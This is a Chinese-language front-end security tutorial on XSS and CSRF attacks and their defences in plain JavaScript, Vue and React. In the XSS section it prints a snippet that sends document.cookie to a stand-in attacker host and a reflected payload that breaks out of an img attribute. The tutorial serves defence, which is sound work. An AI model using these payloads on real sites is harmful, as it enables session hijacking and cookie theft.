網路安全與防範
1.重要性
隨著互聯網的發達,各種WEB應用也變得越來越複雜,滿足了用戶的各種需求,但是隨之而來的就是各種網路安全的問題。了解常見的前端攻擊形式和保護我們的網站不受攻擊是我們每個優秀fronter必備的技能。
2.分類
- XSS攻擊
- CSRF攻擊
- 網路劫持攻擊(運營商劫持)
- 控制台注入程式碼
- 虛假網站釣魚
3.XSS攻擊
XSS是一種經常出現在web應用中的電腦安全漏洞,為了和 CSS 區分,這裡把攻擊的第一個字母改成了X,於是叫做XSS,它允許惡意web用戶將程式碼植入到提供給其它用戶使用的頁面中。比如這些程式碼包括HTML程式碼和客戶端腳本。攻擊者利用XSS漏洞旁路掉訪問控制——例如同源策略(same origin policy),從而發起非法行為和獲取網站的敏感數據。
發起方式
實施XSS攻擊需要具備兩個條件
- 一、需要向web頁面注入惡意程式碼, 利用表單和url地址欄的查詢字元串注入js非法程式碼
- 二、這些惡意程式碼能夠被瀏覽器成功的執行
XSS攻擊的主要目的
一、竊取Cookies和私信資訊,發送到黑客網站上
var i=document.createElement("img");
document.body.appendChild(i);
i.src = "//www.hackerserver.com/?c=" + document.cookie;
二、發起非法行為
地址欄:
//www.xxx.com/?id=" /><script>alert(/xss/)</script><br x="
把id放入到img之後最終反射出來的HTML程式碼:
<div>
<img src="/images/handler.ashx?id=" /><script>alert(/xss/)</script><br x="" />
</div>
防範措施
DOM 型 XSS 攻擊,實際上就是網站前端 JavaScript 程式碼本身不夠嚴謹,把不可信的數據當作程式碼執行了。
- 在使用 .innerHTML、.outerHTML、document.write() 時要特別小心,不要把不可信的數據作為 HTML 插到頁面上,而應盡量使用 .textContent、.setAttribute() 等。
- 轉義HTML,過濾用戶輸入的 檢查用戶輸入的內容中是否有非法內容。如<>(尖括弧)、」(引號)、 『(單引號)、%(百分比符號)、;(分號)、()(括弧)、&(& 符號)、+(加號)等。、嚴格控制輸出。
- 如果用 Vue/React 技術棧,並且不使用 v-html/dangerouslySetInnerHTML 功能,就在前端 render 階段避免 innerHTML、outerHTML 的 XSS 隱患。
- DOM 中的內聯事件監聽器,如 location、onclick、onerror、onload、onmouseover 等,a標籤的 href 屬性,JavaScript 的 eval()、setTimeout()、setInterval() 等,都能把字元串作為程式碼運行。如果不可信的數據拼接到字元串中傳遞給這些 API,很容易產生安全隱患,請務必避免。
<!-- 內聯事件監聽器中包含惡意程式碼 --> < img onclick = "UNTRUSTED" onerror = "UNTRUSTED" src = "data:image/png," > <!-- 鏈接內包含惡意程式碼 --> < a href = "UNTRUSTED" > 1 </ a > < script > // setTimeout()/setInterval() 中調用惡意程式碼 setTimeout( "UNTRUSTED" ) setInterval( "UNTRUSTED" ) // location 調用惡意程式碼 location.href = 'UNTRUSTED' // eval() 中調用惡意程式碼 eval ( "UNTRUSTED" ) </ script >

4.CSRF攻擊
攻擊者盜用了你的身份,以你的名義發送惡意請求,對伺服器來說這個請求是完全合法的,但是卻完成了攻擊者所期望的一個操作,比如以你的名義發送郵件、發消息,盜取你的帳號,添加系統管理員,甚至於購買商品、虛擬貨幣轉賬等。 Cookie是按照Domain存儲的,當請求一個網站的時候,瀏覽器會自動把這個網站的Cookie發送過去。
發起方式
- 用戶C打開瀏覽器,訪問受信任網站A,輸入用戶名和密碼請求登錄網站A;
- 在用戶資訊通過驗證後,網站A產生Cookie資訊並返回給瀏覽器,此時用戶登錄網站A成功,可以正常發送請求到網站A;
- 用戶未退出網站A之前,在同一瀏覽器中,打開一個TAB頁訪問網站B;
- 網站B接收到用戶請求後,返回一些攻擊性程式碼,並發出一個請求要求訪問第三方站點A;
- 瀏覽器在接收到這些攻擊性程式碼後,根據網站B的請求,在用戶不知情的情況下攜帶Cookie資訊,向網站A發出請求。網站A並不知道該請求其實是由B發起的,所以會根據用戶C的Cookie資訊以C的許可權處理該請求,導致來自網站B的惡意程式碼被執行。
圖解流程

防範措施
CSRF攻擊是攻擊者利用用戶的身份(Cookie)操作用戶帳戶的一種攻擊方式,我們可以利用修改登錄態的位置(由cookie中放到地址欄或者自定義請求頭部)和refer的判斷來防禦CSRF攻擊,由前端和服務端配合一起解決CSRF攻擊。
- 驗證HTTP Referer欄位
根據 HTTP 協議,在 HTTP 頭中有一個欄位叫 Referer,它記錄了該 HTTP 請求的來源地址。在通常情況下,訪問一個安全受限頁面的請求來自於同一個網站,比如需要訪問 //bank.example/withdraw?account=bob&amount=1000000&for=Mallory,用戶必須在 bank.example網站發起請求,referer的域名一定指向bank.example。如果 Referer 是其他網站的話,則有可能是黑客的CSRF攻擊,拒絕該請求。但Referer值是由瀏覽器提供的,服務端可以繞過這個限制修改Referer欄位發起攻擊。 - 在HTTP頭中自定義屬性並驗證
這種方法是使用token並進行驗證,把token的位置由Cookie移到http請求的頭部,使第三方網站無法盜用身份資訊。解決了在請求地址欄中加入token的不便,同時通過 XMLHttpRequest請求的地址不會被記錄到瀏覽器的地址欄,也不用擔心token會透過 Referer泄露到其他網站中去。 - 添加驗證碼操作
增加與用戶的互動,即便是最簡陋的驗證碼也能起到很好的效果
5.XSS與CSRF之間的區別
| 攻擊類型 | 字面理解 | 宿主網站 | 攻擊方式 |
|---|---|---|---|
| XSS(cross site script) | 跨站腳本攻擊,在別人的網站注入JS腳本以觸發非法操作或者獲取別人網站的私密資訊 | A網站 | 給A網站注入JS腳本 |
| CSRF(cross site request forgery) | 跨站請求偽造,在釣魚網站偽裝成正常網站,非法使用瀏覽器自帶Cookie的機制發起偽造正常網站的請求 | A網站 | 在B網站藉助A網站的Cookie,偽造發起A網站的請求 |
6.在Vue與React中的防範措施
-
JSX中防止XSS注入攻擊
- React DOM 在渲染所有輸入內容之前,默認會進行轉義。它可以確保在你的應用中,永遠不會注入那些並非自己明確編寫的內容。所有的內容在渲染之前都被轉換成了字元串。這樣可以有效地防止 XSS(cross-site-scripting, 跨站腳本)攻擊。
- dangerouslySetInnerHTML 是 React 為瀏覽器 DOM 提供 innerHTML 的替換方案。但當你想設置 dangerouslySetInnerHTML 時,需要向其傳遞包含 key 為 __html 的對象,以此來警示你。
-
在Vue中盡量不要使用v-html
- 在網站上動態渲染任意 HTML 是非常危險的,因為容易導致 XSS 攻擊。只在可信內容上使用 v-html,永不用在用戶提交的內容上。

